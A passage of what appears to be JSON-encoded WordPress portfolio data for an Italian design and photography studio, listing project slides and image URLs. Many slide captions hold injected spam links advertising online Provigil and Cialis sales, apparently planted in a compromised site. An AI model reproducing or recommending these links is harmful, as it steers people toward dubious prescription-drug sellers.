class=\"project-meta-heading\">Our role<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exourrole\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<h2 class=\"project-title\"><\/h2>\n\t\t\t\t\t\t\t\t<div class=\"project-description\"><\/div>\n\t\t\t\t\t\t\t\t<div class=\"clear\"><\/div>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div><div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/Luppolo-_-1-1.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/Luppolo-_-3.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/Luppolo-_-4.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/Luppolo-_-2.jpg\" alt=\"\" \/><\/div>\n","http:\/\/www.larsenale.it\/portfolio\/luppolo-made-in-italy\/","",[23,17],28973],["Cotto Etrusco","<p>Identity, Advertising, Catalogue, Brochure, Photograpy<\/p>\n","","cotto etrusco","","photography and graphic design","<div class=\"project-slide project-slide-cover\">\n\t\t\t\t\t\t<div class=\"cover-wrapper\">\n\t\t\t\t\t\t\t<div class=\"cover-inner\">\n\t\t\t\t\t\t\t\t<div class=\"project-meta clearfix\">\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-1\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-date clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Date<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exdate\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-client clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Client<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exclient\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-agency clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Agency<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exagency\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-2\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-ourrole clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Our role<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exourrole\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<h2 class=\"project-title\"><\/h2>\n\t\t\t\t\t\t\t\t<div class=\"project-description\"><\/div>\n\t\t\t\t\t\t\t\t<div class=\"clear\"><\/div>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div><div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/CottoEtrusco-010_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/fast-reliable-quality-guarantee-free-shipping-shop.us.com\/buy-provigil-online-cheap\/\">acquire provigil online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/brochure_interno+copertina.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/fast-reliable-quality-guarantee-free-shipping-shop.us.com\/buy-provigil-online-cheap\/\">acquire provigil online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/CottoEtrusco-015_web.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/CottoEtrusco-012_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/fast-reliable-quality-guarantee-free-shipping-shop.us.com\/buy-provigil-online-cheap\/\">acquire provigil online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/CottoEtrusco-014_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/fast-reliable-quality-guarantee-free-shipping-shop.us.com\/buy-provigil-online-cheap\/\">acquire provigil online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/CottoEtrusco-011_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/fast-reliable-quality-guarantee-free-shipping-shop.us.com\/buy-provigil-online-cheap\/\">acquire provigil online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/pannello.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/fast-reliable-quality-guarantee-free-shipping-shop.us.com\/buy-provigil-online-cheap\/\">acquire provigil online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/CottoEtrusco-013_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/fast-reliable-quality-guarantee-free-shipping-shop.us.com\/buy-provigil-online-cheap\/\">acquire provigil online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/CottoEtrusco-009_cobalto_web.jpg\" alt=\"\" \/><\/div>\n","http:\/\/www.larsenale.it\/portfolio\/maymont-park\/","",[23,17,132,19],70],["CSM","<p>Identity, Advertising, Brochure, Calendar, Photograpy<\/p>\n","","CSM","","Photography and Graphic design","<div class=\"project-slide project-slide-cover\">\n\t\t\t\t\t\t<div class=\"cover-wrapper\">\n\t\t\t\t\t\t\t<div class=\"cover-inner\">\n\t\t\t\t\t\t\t\t<div class=\"project-meta clearfix\">\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-1\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-date clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Date<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exdate\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-client clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Client<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exclient\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-agency clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Agency<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exagency\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-2\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-ourrole clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Our role<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exourrole\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<h2 class=\"project-title\"><\/h2>\n\t\t\t\t\t\t\t\t<div class=\"project-description\"><\/div>\n\t\t\t\t\t\t\t\t<div class=\"clear\"><\/div>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div><div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/calendario_2020.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/pannello_verticale-2.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/brochure_interno3.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black information<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/brochure_interno2.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black information<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/pannello_verticale.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black information<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/brochure_interno+copertina1.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black information<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/JPG0042.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black information<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/calendario_2017.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black information<\/a><\/span><\/div>\n","http:\/\/www.larsenale.it\/portfolio\/fortaleza-2020\/","",[23,17,132,19],41],["Photo","<p>Fotografia Industriale<\/p>\n","","","","","<div class=\"project-slide project-slide-cover\">\n\t\t\t\t\t\t<div class=\"cover-wrapper\">\n\t\t\t\t\t\t\t<div class=\"cover-inner\">\n\t\t\t\t\t\t\t\t<div class=\"project-meta clearfix\">\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-1\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-date clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Date<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exdate\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-client clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Client<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exclient\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-agency clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Agency<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exagency\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-2\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-ourrole clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Our role<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exourrole\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<h2 class=\"project-title\"><\/h2>\n\t\t\t\t\t\t\t\t<div class=\"project-description\"><\/div>\n\t\t\t\t\t\t\t\t<div class=\"clear\"><\/div>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div><div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/M1_2.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black avis<\/a><br \/>\n<\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/M1_5.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/M1_4.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/tiferno3.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/Immagini-Donna-001_web.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/Modamobili.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/GrigioFumo05-ok.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/RossoMarte+BrunodiPrussia01.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/CottoEtrusco-011_web.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/Parlani-04-10-2010-002.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/Valdichiana-26-04-2012-001-003.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/M1_9.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/tiferno7.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/Tiferno-10-12-2007-017.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/Antica-Deruta-PO09_web.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/M1_11.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/M1_12.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/Caprai-14-02-2011-009.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/caprai-03-11-2011ok.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/Art80-07-04-10-001.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/M1_13.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/M1_3.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/M1_1.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/valsovi-02.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/Foto-pag-4e5.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/Donati-16-05-2012-001.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/Fair-18-02-10-001.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/CU-02-03-2011-001_web.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/camp.umb-31-05-2010-028_web.jpg\" alt=\"\" \/><\/div>\n","http:\/\/www.larsenale.it\/portfolio\/photography\/","",[132],28267],["Valsovi","<p>Identity, Advertising, Catalogue, Brochure, Photograpy<\/p>\n","","Valsovi","","Graphic design, Identity, Photograpy","<div class=\"project-slide project-slide-cover\">\n\t\t\t\t\t\t<div class=\"cover-wrapper\">\n\t\t\t\t\t\t\t<div class=\"cover-inner\">\n\t\t\t\t\t\t\t\t<div class=\"project-meta clearfix\">\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-1\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-date clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Date<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exdate\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-client clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Client<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exclient\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-agency clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Agency<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exagency\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-2\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-ourrole clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Our role<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exourrole\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<h2 class=\"project-title\"><\/h2>\n\t\t\t\t\t\t\t\t<div class=\"project-description\"><\/div>\n\t\t\t\t\t\t\t\t<div class=\"clear\"><\/div>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div><div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/valsovi-03.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black side effects<\/a><br \/>\n<\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/valsovi-05.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black side effects<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/valsovi-04.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black side effects<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/Valsovi-Spread-1.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black side effects<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/Valsovi-Spread-3.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black side effects<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/Valsovi-Spread-2.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black side effects<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/valsovi-02.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black side effects<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/valsovi-totem_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black side effects<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/valsovi-01.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black side effects<\/a><\/span><\/div>\n","http:\/\/www.larsenale.it\/portfolio\/valsovi\/","",[23,17,132,19],6567],["Utensil Legno","<p>Catalogue, Brochure, Photograpy<\/p>\n","","Utensil Legno","","","<div class=\"project-slide project-slide-cover\">\n\t\t\t\t\t\t<div class=\"cover-wrapper\">\n\t\t\t\t\t\t\t<div class=\"cover-inner\">\n\t\t\t\t\t\t\t\t<div class=\"project-meta clearfix\">\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-1\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-date clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Date<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exdate\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-client clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Client<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exclient\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-agency clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Agency<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exagency\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-2\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-ourrole clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Our role<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exourrole\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<h2 class=\"project-title\"><\/h2>\n\t\t\t\t\t\t\t\t<div class=\"project-description\"><\/div>\n\t\t\t\t\t\t\t\t<div class=\"clear\"><\/div>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div><div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/Catalogo-10-web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black ingredients<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/Catalogo-01-web-1.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black ingredients<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/Bruchure-Utensilegno.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black ingredients<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/Catalogo-02-web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black ingredients<\/a><\/span><\/div>\n","http:\/\/www.larsenale.it\/portfolio\/utensil-legno\/","",[23,132,19],6646],["Donati 